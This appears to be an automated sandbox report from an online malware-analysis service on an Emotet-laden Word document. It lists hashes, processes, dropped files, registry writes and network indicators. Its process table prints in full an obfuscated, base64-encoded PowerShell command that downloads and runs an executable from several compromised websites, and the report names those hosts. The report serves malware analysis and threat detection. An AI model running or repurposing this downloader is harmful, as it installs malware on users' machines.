| File name: | NVX-100120 VSW-101920.doc |
| Full analysis: | https://app.any.run/tasks/77c6f5d0-b2b5-4151-82b0-eeb0a1dad521 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 11:43:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Velit., Author: Rayan Dupuis, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 18:04:00 2020, Last Saved Time/Date: Mon Oct 19 18:04:00 2020, Number of Pages: 1, Number of Words: 1646, Number of Characters: 9385, Security: 8 |
| MD5: | A6F4872573AC6F433CB4DB4E3CA397D0 |
| SHA1: | 5481D75FF34507AF5314079F0F7685EF1BFC60DD |
| SHA256: | 698FE1E3DE3058ACFB06491A12BCC585AA963421BCC577F6E08C7C4855C00D32 |
| SSDEEP: | 3072:qJivKie6B/w2yiWydw0jTaBB9Sd+l4PJhERTM5/oKUQ2t12SxIOWpdPfwjR396:qJiP/w2P1TaBB9Sd+l4PJhERTM5/oKUe |
MALICIOUS
Application was dropped or rewritten from another process
- Wr01eygv7.exe (PID: 1832)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 860)
Executed via WMI
- POwersheLL.exe (PID: 860)
- Wr01eygv7.exe (PID: 1832)
Creates files in the user directory
- POwersheLL.exe (PID: 860)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 860)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2064)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2064)
Reads settings of System Certificates
- POwersheLL.exe (PID: 860)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Velit. |
|---|---|
| Subject: | - |
| Author: | Rayan Dupuis |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 17:04:00 |
| ModifyDate: | 2020:10:19 17:04:00 |
| Pages: | 1 |
| Words: | 1646 |
| Characters: | 9385 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 78 |
| Paragraphs: | 22 |
| CharCountWithSpaces: | 11009 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 860 | POwersheLL -ENCOD IAAgACQANgBwAEsAOQA0AFoAIAA9ACAAIABbAFQAeQBQAGUAXQAoACcAUwB5AFMAdABlAE0AJwArACcALgAnACsAJwBJAG8AJwArACcALgBEAGkAJwArACcAcgBFAEMAJwArACcAVABPAFIAWQAnACkAIAAgADsAcwBlAFQAIAAoACcAbQBaACcAKwAnAGQAYwBhACcAKQAgACgAIABbAFQAWQBQAEUAXQAoACcAcwB5AHMAVABlACcAKwAnAE0ALgBuACcAKwAnAGUAJwArACcAdAAuACcAKwAnAFMARQByAFYAaQAnACsAJwBDAEUAJwArACcAcABvAEkAbgB0AG0AJwArACcAQQBuACcAKwAnAEEAZwBlAHIAJwApACkAIAA7ACAAJABSAHcAMgBRAD0AIABbAFQAeQBQAEUAXQAoACcAcwBZAFMAJwArACcAdABFAE0ALgBuAEUAdAAuACcAKwAnAFMAZQBDAHUAcgAnACsAJwBJAFQAeQBQACcAKwAnAHIAJwArACcATwBUACcAKwAnAG8AYwAnACsAJwBPAEwAVAB5AFAAZQAnACkAIAAgADsAIAAgACQAUgBvAGwAMgBpAGUAYQA9ACgAJwBVACcAKwAnAHEAJwArACcAcwAyAG0AZgBfACcAKQA7ACQARAA2ADcAZwAyAHoAcAA9ACQAUQB0ADcANgB2ADUAMgAgACsAIABbAGMAaABhAHIAXQAoADgAMAAgAC0AIAAzADgAKQAgACsAIAAkAE8AMwBpAHEAegBwAHEAOwAkAEgAZABzAG0AbgB5AHYAPQAoACcAQgAnACsAJwB2AGEAcwA2ACcAKwAnADIAOAAnACkAOwAgACAAJAA2AFAAawA5ADQAWgA6ADoAQwBSAGUAQQBUAGUARABJAFIAZQBjAHQAbwByAFkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9AFUAYwAnACsAJwBqADQAOQBtAHMAewAwAH0AWABzACcAKwAnAGkAJwArACcAOABsADgAdQB7ACcAKwAnADAAfQAnACkAIAAgAC0AZgBbAEMASABBAFIAXQA5ADIAKQApADsAJABOADAAawAzAGIAMQBoAD0AKAAnAFIAJwArACcAaABoAHIAJwArACcAOAB1AGEAJwApADsAIAAoACAAIABHAEUAdAAtAHYAQQBSAGkAQQBCAEwAZQAgACgAJwBtAHoAJwArACcAZABDAEEAJwApACAAKQAuAFYAQQBMAFUAZQA6ADoAcwBFAGMAVQByAGkAdABZAFAAcgBvAFQATwBjAE8AbAAgAD0AIAAgACgAIABHAGUAdAAtAFYAQQByAGkAQQBiAGwAZQAgACAAUgBXADIAcQApAC4AdgBhAEwAdQBFADoAOgB0AGwAUwAxADIAOwAkAFoAawByAGoAeQB5ADcAPQAoACcAWQBoADQAXwAnACsAJwA0AGoAagAnACkAOwAkAEwAYwBhAGUAMAA4AG0AIAA9ACAAKAAnAFcAJwArACcAcgAwADEAZQB5AGcAdgA3ACcAKQA7ACQAUgBnAHIAZQAzAHMAdgA9ACgAJwBOAHYAawAnACsAJwB4AGQAJwArACcANgBkACcAKQA7ACQAVwA2ADkAaABjAG8AMAA9ACgAJwBQACcAKwAnAHAAdwBrAGkAJwArACcAbABkACcAKQA7ACQAWQBiAG4AeQA5ADUAdwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB0AFMAJwArACcAQgBVAGMAagAnACsAJwA0ACcAKwAnADkAbQBzAHQAJwArACcAUwBCAFgAcwBpACcAKwAnADgAbAA4AHUAdAAnACsAJwBTAEIAJwApAC0AYwBSAGUAUABsAEEAQwBlACAAKABbAGMASABhAFIAXQAxADEANgArAFsAYwBIAGEAUgBdADgAMwArAFsAYwBIAGEAUgBdADYANgApACwAWwBjAEgAYQBSAF0AOQAyACkAKwAkAEwAYwBhAGUAMAA4AG0AKwAoACcALgBlAHgAJwArACcAZQAnACkAOwAkAEoAYQBfADEAcwA1AHAAPQAoACcATABlADIAegB0ACcAKwAnAGkAJwArACcAbwAnACkAOwAkAE0AaABoAGcAMAB5AHYAPQBOAGUAYABXAC0AbwBiAEoAZQBgAEMAVAAgAE4AZQBUAC4AVwBFAEIAQwBMAEkARQBOAHQAOwAkAFEAawBkADMANQBqAGkAPQAoACcAaAB0ACcAKwAnAHQAcABzADoALwAvAHoAYQBrAGEAcgBpAGEAYgBlAGsALgBjACcAKwAnAG8AJwArACcAbQAnACsAJwAvACcAKwAnAHcAJwArACcAcAAvAG8AYwB3AEwALwAnACsAJwAqAGgAJwArACcAdAB0AHAAJwArACcAcwAnACsAJwA6AC8AJwArACcALwBvACcAKwAnAHoAbwBuAGUAcgAnACsAJwBlAG4AJwArACcAbwB2AGEAdABlAHIAcwAuAGMAbwAuAHoAJwArACcAYQAvAHcAcAAtAGEAZABtAGkAbgAvAFYAJwArACcAYQB4AFUAZwAvACcAKwAnACoAaAB0AHQAcABzACcAKwAnADoALwAvAHMAZQB6AGEAcgAnACsAJwBkAC4AJwArACcAYwBvACcAKwAnAG0AJwArACcALwB3AG8AcgBkAHAAcgBlAHMAJwArACcAcwAvAFQAdgAnACsAJwBpAEoAJwArACcAdgBFAC8AKgBoAHQAdABwADoALwAnACsAJwAvAG0AYQAnACsAJwBuAHQAYQBzAHAAZQBzAGEAZAAnACsAJwBhACcAKwAnAHMALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvAHcAJwArACcAcAAtAGkAbgBjAGwAdQAnACsAJwBkAGUAcwAvAGEAZwBWACcAKwAnAC8AKgAnACsAJwBoAHQAdABwAHMAOgAvAC8AJwArACcAZQB0AGsAaQBuAGQAZQBkACcAKwAnAGUAawB0AGkAZgBsAGkAJwArACcAawAnACsAJwAuACcAKwAnAGMAbwBtAC8AJwArACcAdwAnACsAJwBwACcAKwAnAC0AYQBkAG0AaQBuACcAKwAnAC8ARAAnACsAJwBuAFYAJwArACcAMQAvACoAaAAnACsAJwB0AHQAcAA6AC8AJwArACcALwByACcAKwAnAG8AJwArACcAeQAnACsAJwBhAGwAOAA4ADgAYgBlAHQAJwArACcALgBjAG8AbQAvAHcAcAAtACcAKwAnAGEAJwArACcAZABtAGkAbgAvAEwASABKAC8AKgBoAHQAdAAnACsAJwBwADoAJwArACcALwAnACsAJwAvACcAKwAnAHQAdABiAGUAdAAuACcAKwAnAGMAbwAvAHcAcAAtAGEAZAAnACsAJwBtAGkAbgAnACsAJwAvADcANwAnACsAJwBRADMAMAAvACcAKwAnACoAaAB0AHQAcABzADoALwAvAGEAaABpACcAKwAnAG0AaQBuAHMAdABvAHIAZQAnACsAJwAuAGMAbwBtACcAKwAnAC8AYwBnAGkALQBiAGkAJwArACcAbgAnACsAJwAvACcAKwAnAFkASQAvACcAKQAuAFMAUABsAEkAVAAoACQAUQA0ADUAbQB4AHkAdQAgACsAIAAkAEQANgA3AGcAMgB6AHAAIAArACAAJABGAGMAdABuADcAawBxACkAOwAkAE0AbwBrAGMANgBuADUAPQAoACcATAB4ACcAKwAnADQAJwArACcAOQB5AGoANwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAFAAZABoAHgAdwBpAG0AIABpAG4AIAAkAFEAawBkADMANQBqAGkAKQB7AHQAcgB5AHsAJABNAGgAaABnADAAeQB2AC4ARABPAFcAbgBsAG8AQQBkAEYASQBsAEUAKAAkAFAAZABoAHgAdwBpAG0ALAAgACQAWQBiAG4AeQA5ADUAdwApADsAJABBAHMAeQBwAHMAMgBqAD0AKAAnAE0AMQBzAHAAJwArACcAawBiACcAKwAnAHAAJwApADsASQBmACAAKAAoAEcAYABlAGAAVAAtAGkAVABlAG0AIAAkAFkAYgBuAHkAOQA1AHcAKQAuAEwARQBOAEcAVABIACAALQBnAGUAIAAyADUAOAAxADEAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAbgAnACsAJwAzADIAXwBQAHIAJwArACcAbwAnACsAJwBjAGUAJwArACcAcwBzACcAKQApAC4AYwBSAGUAQQBUAGUAKAAkAFkAYgBuAHkAOQA1AHcAKQA7ACQATgBoAGUAMABtAGoAagA9ACgAJwBVADgAYQA3ACcAKwAnAHgAdwAwACcAKQA7AGIAcgBlAGEAawA7ACQARABuAG8AeABhADEAMQA9ACgAJwBPACcAKwAnAHcAZQA3AHAAMgBvACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUQBpAGUAYgAyAHAAeQA9ACgAJwBLAHEAegA2AGkAJwArACcANQA1ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1832 | C:\Users\admin\Ucj49ms\Xsi8l8u\Wr01eygv7.exe | C:\Users\admin\Ucj49ms\Xsi8l8u\Wr01eygv7.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Twenty Squares Integrity Level: MEDIUM Description: Addictedsarah chaturbate iree token Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 2064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\NVX-100120 VSW-101920.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 037
Read events
1 147
Write events
705
Delete events
185
Modification events
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2!7 |
Value: 3221370010080000010000000000000000000000 | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4192.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6CODLS5GL5LSSQP1NB6C.temp | — | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\Ucj49ms\Xsi8l8u\Wr01eygv7.exe | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4ee0.TMP | binary | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$X-100120 VSW-101920.doc | pgc | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
7
DNS requests
6
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
860 | POwersheLL.exe | GET | 200 | 34.216.212.23:80 | http://mantaspesadas.com/wp-includes/agV/ | US | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
860 | POwersheLL.exe | 185.245.99.2:443 | zakariabek.com | — | — | malicious |
860 | POwersheLL.exe | 102.130.115.168:443 | ozonerenovaters.co.za | — | — | unknown |
860 | POwersheLL.exe | 37.130.113.153:443 | etkindedektiflik.com | Milleni.com | TR | unknown |
860 | POwersheLL.exe | 104.18.50.76:443 | sezard.com | Cloudflare Inc | US | shared |
860 | POwersheLL.exe | 34.216.212.23:80 | mantaspesadas.com | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
zakariabek.com |
| suspicious |
ozonerenovaters.co.za |
| unknown |
sezard.com |
| malicious |
mantaspesadas.com |
| unknown |
etkindedektiflik.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
860 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
860 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
860 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
860 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |